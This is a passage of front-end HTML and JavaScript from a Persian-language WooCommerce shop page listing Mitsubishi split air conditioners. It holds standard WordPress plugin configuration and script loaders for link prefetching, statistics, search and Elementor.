"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=1564&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOCVBNyVEOCVCMyVEOSVCRSVEOSU4NCVEQiU4QyVEOCVBQS0lRDklODUlREIlOEMlRDglQUElRDglQjMlRDklODglRDglQTglREIlOEMlRDglQjQlREIlOEMtMzYtJUQ5JTg3JUQ4JUIyJUQ4JUE3JUQ4JUIxLw=","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=1564&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOCVBNyVEOCVCMyVEOSVCRSVEOSU4NCVEQiU4QyVEOCVBQS0lRDklODUlREIlOEMlRDglQUElRDglQjMlRDklODglRDglQTglREIlOEMlRDglQjQlREIlOEMtMzYtJUQ5JTg3JUQ4JUIyJUQ4JUE3JUQ4JUIxLw=","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1768858315" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1768858315" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1768858315" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1768858315" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1768858315" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1768858315" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1768858315" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/woof_sid.js?ver=1768858315" id="woof_sid-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"3ff6540b0c","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"c9ca92c398"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0627\u0633\u067e\u0644\u06cc\u062a \u0645\u06cc\u062a\u0633\u0648\u0628\u06cc\u0634\u06cc 36 \u0647\u0632\u0627\u0631 - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
